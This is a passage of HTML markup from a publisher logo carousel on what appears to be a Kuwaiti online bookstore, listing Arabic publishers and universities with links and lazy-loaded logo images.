																											<a title="جامعة الخليج للعلوم والتكنولوجيا" href="https://online.thatalsalasil.com.kw/publishers/%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d8%ae%d9%84%d9%8a%d8%ac-%d9%84%d9%84%d8%b9%d9%84%d9%88%d9%85-%d9%88%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="جامعة الخليج للعلوم والتكنولوجيا" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جامعة-الخليج-للعلوم-والتكنولوجيا-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="جامعة الكويت" href="https://online.thatalsalasil.com.kw/publishers/%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="جامعة الكويت" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/05/جامعة-الكويت-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="جروس برس ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d8%ac%d8%b1%d9%88%d8%b3-%d8%a8%d8%b1%d8%b3-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="جروس برس ناشرون" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/جروس-برس-ناشرون-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="جسور للترجمة والنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%ac%d8%b3%d9%88%d8%b1-%d9%84%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="جسور للترجمة والنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/جسور-للترجمة-والنشر-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="حواديت للنشر و التوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%ad%d9%88%d8%a7%d8%af%d9%8a%d8%aa-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88-%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="حواديت للنشر والترجمة والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/حواديت-للنشر-والترجمة-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="خطوط للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%ae%d8%b7%d9%88%d8%b7-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="خطوط للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/خطوط-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/خطوط-للنشر-والتوزيع.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/خطوط-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/خطوط-للنشر-والتوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/خطوط-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/خطوط-للنشر-والتوزيع-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار أثر للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a3%d8%ab%d8%b1-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار أثر للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-أثر-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار اكتب للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%83%d8%aa%d8%a8-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار اكتب للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/دار-اكتب-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الجيل للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ac%d9%8a%d9%84-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الجيل للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الجيل-للطباعة-والنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الحامد للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%a7%d9%85%d8%af-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الحامد للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/دار-الحامد-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/دار-الحامد-للنشر-والتوزيع.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/دار-الحامد-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/دار-الحامد-للنشر-والتوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/دار-الحامد-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/دار-الحامد-للنشر-والتوزيع-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الحكايات للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الحكايات" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-الحكايات-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الحياة للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الحياة للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-الحياة-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-الحياة-للنشر-والتوزيع.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-الحياة-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-الحياة-للنشر-والتوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-الحياة-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-الحياة-للنشر-والتوزيع-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الرسم بالكلمات للنشر و التوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d8%b3%d9%85-%d8%a8%d8%a7%d9%84%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88-%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="960" height="960" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الرسم بالكلمات للنشر و التوزيع" decoding="async" srcset="" sizes="(max-width: 960px) 100vw, 960px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/الرسم-بالكلمات-للنشر-و-التوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/الرسم-بالكلمات-للنشر-و-التوزيع.jpg 960w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/الرسم-بالكلمات-للنشر-و-التوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/الرسم-بالكلمات-للنشر-و-التوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/الرسم-بالكلمات-للنشر-و-التوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/الرسم-بالكلمات-للنشر-و-التوزيع-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار السندباد" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d9%86%d8%af%d8%a8%d8%a7%d8%af/">
									
									دار السندباد
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الشروق عمان" href="https://online.thatalsalasil.com.kw/publishers/%d9%84%d9%88%d8%ac%d9%88-%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b1%d9%88%d9%82-%d8%b9%d9%85%d8%a7%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الشروق عمان" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/New-Project-3.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/New-Project-3.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/New-Project-3-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/New-Project-3-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/New-Project-3-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/New-Project-3-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/New-Project-3-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الطلائع للنشر والتوزيع والتصدير" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b7%d9%84%d8%a7%d8%a6%d8%b9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%88%d8%a7%d9%84%d8%aa%d8%b5%d8%af%d9%8a%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الطلائع للنشر والتوزيع والتصدير" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-الطلائع-للنشر-والتوزيع-والتصدير-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار العلم للملايين" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d9%84%d9%85-%d9%84%d9%84%d9%85%d9%84%d8%a7%d9%8a%d9%8a%d9%86/" class="wd-fill"></a>
									
